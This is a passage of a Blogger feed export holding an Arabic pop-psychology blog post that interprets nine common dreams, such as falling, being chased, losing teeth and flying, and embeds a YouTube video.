نفسك"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15026784849203646826"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqOCDgu4wklZZ_lBYuJbfprLn-ImxFerApmRU7C6Ag8n38EogL8IGiARcQ8v4cIdGC9K3BEMZgqh3sbb8EU-AT2ILEndjtb1rfJPRb5x0IQd5_BMbP36xgMgx459dPkfypyhBiY_lvfjd7qLOGTANYvktCxY-kIAi1HNCndZpg6nsw3R6t7kmQCjl7\/s72-c\/10-%D8%AE%D8%B7%D9%88%D8%A7%D8%AA-%D9%84%D8%AA%D8%AD%D9%82%D9%8A%D9%82-%D8%A7%D9%84%D8%AD%D8%A8-%D8%A7%D9%84%D8%AA%D8%A7%D9%85-%D9%84%D9%84%D8%B0%D8%A7%D8%AA.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3225638926673293991.post-121318142858874877"},"published":{"$t":"2022-04-17T21:26:00.001-07:00"},"updated":{"$t":"2025-03-22T12:53:16.460-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"تفسير الأحلام"},{"scheme":"http://www.blogger.com/atom/ns#","term":"زيادة الوعي"},{"scheme":"http://www.blogger.com/atom/ns#","term":"علم النفس"}],"title":{"type":"text","$t":" تفسير 9 أحلام شائعة حسب علم النفس إذا رأيتها فلا تتجاهلها"},"content":{"type":"html","$t":"\u003Ch1 dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #990000;\"\u003E\u0026nbsp;تفسير الأحلام الشائعة بين الناس\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmaqlDwzv5GsfYKqN8MEzB3VXUqSh1AbqMr98h4Dd73I-90pfGNV65X6_haAtAxoV92s7bvwdQdso6qB9jORL6_SJgyudAQzlgLC3tTma6qnsOC9IV1loz78uquzDKVYFa_kRf2Z5AT8ZJmSEbkjPl6VPtY57G646M0RlCtkoPyGn_pY0iePwZ5FY1\/s1280\/%D8%A5%D8%B0%D8%A7-%D9%83%D9%86%D8%AA-%D8%B1%D8%A3%D9%8A%D8%AA-%D9%87%D8%B0%D9%87-%D8%A7%D9%84%D8%A3%D8%AD%D9%84%D8%A7%D9%85-%D9%81%D9%84%D8%A7-%D8%AA%D8%AA%D8%AC%D8%A7%D9%87%D9%84%D9%87%D8%A7-%D8%AA%D9%81%D8%B3%D9%8A%D8%B1-9-%D8%A3%D8%AD%D9%84%D8%A7%D9%85-%D8%B4%D8%A7%D8%A6%D8%B9%D8%A9-%D8%AD%D8%B3%D8%A8-%D8%B9%D9%84%D9%85-%D8%A7%D9%84%D9%86%D9%81%D8%B3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmaqlDwzv5GsfYKqN8MEzB3VXUqSh1AbqMr98h4Dd73I-90pfGNV65X6_haAtAxoV92s7bvwdQdso6qB9jORL6_SJgyudAQzlgLC3tTma6qnsOC9IV1loz78uquzDKVYFa_kRf2Z5AT8ZJmSEbkjPl6VPtY57G646M0RlCtkoPyGn_pY0iePwZ5FY1\/s320\/%D8%A5%D8%B0%D8%A7-%D9%83%D9%86%D8%AA-%D8%B1%D8%A3%D9%8A%D8%AA-%D9%87%D8%B0%D9%87-%D8%A7%D9%84%D8%A3%D8%AD%D9%84%D8%A7%D9%85-%D9%81%D9%84%D8%A7-%D8%AA%D8%AA%D8%AC%D8%A7%D9%87%D9%84%D9%87%D8%A7-%D8%AA%D9%81%D8%B3%D9%8A%D8%B1-9-%D8%A3%D8%AD%D9%84%D8%A7%D9%85-%D8%B4%D8%A7%D8%A6%D8%B9%D8%A9-%D8%AD%D8%B3%D8%A8-%D8%B9%D9%84%D9%85-%D8%A7%D9%84%D9%86%D9%81%D8%B3.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"background-color: white; color: red; font-family: \u0026quot;Open Sans\u0026quot;;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;يمكنكم مشاهدة الموضوع مشروح بالصوت والصورة \u0026nbsp;في هذا الفيديو :\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; color: red; font-family: \u0026quot;Open Sans\u0026quot;; font-size: xx-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/GtYlWFAplQU?si=0K07XnxORlmi0c0v\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003Eإذا رأيت هذه الأحلام فلا تتجاهلها\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"color: #4c1130; font-size: large;\"\u003E\u003Cb\u003E1. تفسير حلم السقوط من المرتفاعات.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eأحلام السقوط من ارتفاعات كبيرة هي أحلام شائعة جدًا. في حين أن هناك أسطورة شائعة مفادها أنك إذا وصلت إلى الأرض في حلمك فسوف تموت في الحياة الواقعية ، فهذا ببساطة ليس صحيحًا. إذن ما الذي يمكن أن تعنيه أحلام السقوط بالضبط؟\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eوفقًا للعديد من الخبراء فإن سقوطك من مكان مرتفع هو علامة على أن شيئًا ما في حياتك لا يسير على ما يرام.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eالسقوط من ارتفاعات هو رمز للخوف في الحياة الواقعية ربما من الفشل في العمل أو في حياتك العاطفية. غالبًا ما يعبر السقوط عن الحاجة إلى السماح لنفسك بالتحرر أكثر والاستمتاع بالحياة أكثر.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"color: #4c1130; font-size: large;\"\u003E\u003Cb\u003E2.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"color: #4c1130; font-size: x-large;\"\u003Eتفسير\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"color: #4c1130; font-size: x-large;\"\u003Eأحلام أن تكون عارياً في الأماكن العامة.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eهل سبق لك أن رأيت أحد تلك الأحلام المحرجة حيث ترى نفسك في المدرسة أو المكتب وانت لا ترتدي ملابسك؟\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eيقول الخبراء أن حلمك و انت عاري يشير إلى أنك تشعر وكأنك شخص زائف أو أنك تخشى ان يكتشف الاخرين عيوبك ونقاط ضعفك.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"color: #4c1130; font-size: large;\"\u003E\u003Cb\u003E3.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"color: #4c1130; font-size: x-large;\"\u003Eتفسير\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"color: #4c1130; font-size: x-large;\"\u003Eأحلام المطاردة.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eيمكن أن تكون الأحلام التي يلاحقك فيها شخص معروف أو غير معروف مرعبة بشكل كبير. والكثير من الناس يختبرون هذه الأنواع من الأحلام . لكن ماذا تقول أحلام المطاردة عما يدور بداخل عقلك؟\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eغالبًا ما يقترح مفسرو الأحلام أن مثل هذه الأحلام تعني أنك تحاول تجنب شيء ما في حياتك اليومية. يقترح توني كريسب ، مؤلف قاموس الأحلام ، أن المطاردة في الحلم قد تشير إلى الرغبة في الهروب من مخاوفك أو رغباتك.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eيعتمد مفتاح فهم ما قد يعنيه هذا الحلم جزئيًا على من يطاردك.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E* ان كان يطاردك حيوان: قد يشير هذا إلى أنك تختبئ من غضبك وعواطفك ومشاعرك الأخرى.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E* إذا كان مطاردك شخص غامض وغير معروف ، فقد يمثل تجربة طفولة أو صدمة سابقة عشتها في الماضي.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E*\u0026nbsp; إذا تمت ملاحقتك من قبل شخص من الجنس الآخر ، فإن هذا يشير إلى أنك تخاف من الحب أو تطاردك علاقة سابقة.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"color: #4c1130; font-size: large;\"\u003E\u003Cb\u003E4.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"color: #4c1130; font-size: x-large;\"\u003Eتفسير\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"color: #4c1130; font-size: x-large;\"\u003Eحلم فقدان الأسنان.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eماذا تعني الأحلام إذا سقطت أسنانك فيها ؟ يقترح مجموعة من الباحثين أن الحلم بفقدان الأسنان يمكن أن يكون له معانٍ متعددة.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eقد يعني هذا أنك قلق بشأن جاذبيتك أو مظهرك ، و قد يشير أيضًا إلى أنك قلق بشأن قدرتك على التواصل ، أو أنك قلق من أنك ربما قلت شيئًا محرجًا.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eإن الجوهر الحقيقي للأسنان هو قدرتها على العض ، والقطع ،\u0026nbsp; والطحن. إذا سقطت أسنانك ، فهذا يعني انك تفقد قوة شخصيتك وقدرتك على أن تكون حازمًا وحاسمًا وثقتك بنفسك تتراجع.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"color: #4c1130; font-size: large;\"\u003E\u003Cb\u003E5.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"color: #4c1130; font-size: x-large;\"\u003Eتفسير\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"color: #4c1130; font-size: x-large;\"\u003Eأحلام عن الخيانة الزوجية.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eقد يكون الحلم بأن زوجتك أو شريكك العاطفي يخونك مع شخص آخر أمرًا مؤلمًا للغاية. في بعض الحالات ، يبدأ الناس في التساؤل عما إذا كان الحلم حقيقة أم لا.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eهل الخيانة حدثت الحلم فقط ؟ أم أنها تحدث بالفعل؟\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eفي حين أن هذه الأحلام قد تكون انعكاسًا لمخاوف من الخيانة الزوجية ، إلا أن مثل هذه الأحلام ربما لا تعني أن زوجك يخون.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eالأحلام حول الخيانة الزوجية تشير إلى مشكلات تتعلق بالثقة والولاء والتواصل في العلاقة.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eذا كنت انت من تعرض للخيانة أو شريكك من تعرض اليها في حلمك ، فهذا يدل على ان أحدكم لايحصل على ما يحتاجه من هذه العلاقة في الوقت الحالي.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"color: #4c1130; font-size: large;\"\u003E\u003Cb\u003E6.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"color: #4c1130; font-size: x-large;\"\u003Eتفسير\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"color: #4c1130; font-size: x-large;\"\u003Eأحلام عن الحمل.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eغالبًا ما يقترح مفسرو الأحلام أن الأحلام المتعلقة بالحمل تمثل كل شيء من الإبداع إلى الخوف. يعتقد البعض أن أحلام الحمل قد تمثل أحيانًا مخاوف المرأة من كونها أماً غير ملائمة .\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eوالبعض\u0026nbsp; لديه وجهة نظر مختلفة ، مما يشير إلى أن أحلام الحمل تشير إلى أن الحالم يطور بعض المجالات المحتملة أو يعمق العلاقة .\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eوهناك من يقول أن هذه الأحلام تنذر بأوقات عصيبة.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"color: #4c1130; font-size: large;\"\u003E\u003Cb\u003E7.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"color: #4c1130; font-size: x-large;\"\u003Eتفسير\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"color: #4c1130; font-size: x-large;\"\u003Eحلم إجراء اختبارات.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eوجدت الدراسات أيضًا أن أحلام إجراء اختبارات شائعة بين الناس . وفقًا للخبراء ، فإن إجراء اختبار في حلمك قد يكشف عن خوف أساسي من الفشل.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eالامتحانات هي تجارب مرهقة وهي عبارة عن مواجهتك لعيوبك.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eالحلم بالفشل في الامتحان ، أو التأخر عن موعده ، أو عدم الاستعداد يدل على أنك غير مستعد لتحديات اليقظة.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #4c1130; font-size: large;\"\u003E8.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #4c1130; font-size: x-large;\"\u003Eتفسير\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #4c1130; font-size: x-large;\"\u003Eأحلام الموت.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eالموت موضوع شائع آخر للأحلام ويمكن أن يكون مقلقًا بشكل خاص. يحلم الحالمون أحيانًا بموت أحد الأحباء أو حتى موت أنفسهم. تشير تفسيرات الأحلام الشائعة إلى أن مثل هذه الأحلام تعكس القلق بشأن التغيير أو الخوف من المجهول.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eإذا مت بسلام في حلمك فهذا مؤشر جيد على أن التغيير الذي تمر به ، هو تغيير لابأس به.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eوالعكس هو الموت بشكل قاسي لأنه يدل على ان هناك تغيير يحدث وانت تقاومه ، أو تخشى التغيير الذي يحدث.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eالموت في الحقيقة هو انتقال من مرحلة الى مرحلة اخرى على الجانب الآخر\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eوهذا هو السبب في أن العقل يترجم انتقالك من مرحلة لمرحلة بالموت في الحلم\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eلكن هناك اعتبارات كثيرة سنتطرق لها في فيديو اخر\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"color: #4c1130; font-size: large;\"\u003E\u003Cb\u003E9.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"color: #4c1130; font-size: x-large;\"\u003Eتفسير\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"color: #4c1130; font-size: x-large;\"\u003Eأحلام الطيران.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eرؤية الشخص لنفسه وهو يطير في أحلامه هي من الأحلام الأكثر شيوعا\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eيمكن أن تكون أحلام الطيران مثيرة بل ومُحَرِّرة ، لكنها قد تكون مخيفة في بعض الأحيان (خاصة لأولئك الذين يخشون المرتفعات).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eغالبًا ما تمثل الأحلام حول الطيران جانبين مختلفين تمامًا . فمن ناحية ، يمكن أن تمثل مشاعر الحرية والاستقلال. من ناحية أخرى ، يمكن أن تشير أيضًا إلى الرغبة في الفرار أو الهروب من حقائق الحياة.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eوبعض من الباحثين قالو نظرًا لأنه غالبًا ما يتضمن هذا الحلم مشاعر إيجابية من المتعة ، فقد يصور الطيران جوانب من حياتنا الجنسية و بأنها تحرر من الأعراف والقيود الاجتماعية.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv style=\"background: rgb(255, 255, 255); border: 0px; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; color: #cc0000; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003Eلا تنسى الاشتراك في القناة ليصلك كل جديد :\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background: rgb(255, 255, 255); border: 0px; font-family: \u0026quot;open sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; color: #4f98d3; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.youtube.com\/c\/iktachef\" rel=\"nofollow\" style=\"background: transparent; border: 0px; color: #4f98d3; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: 0.5s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; font-size: x-large; margin: 0px; outline: 0px; padding: 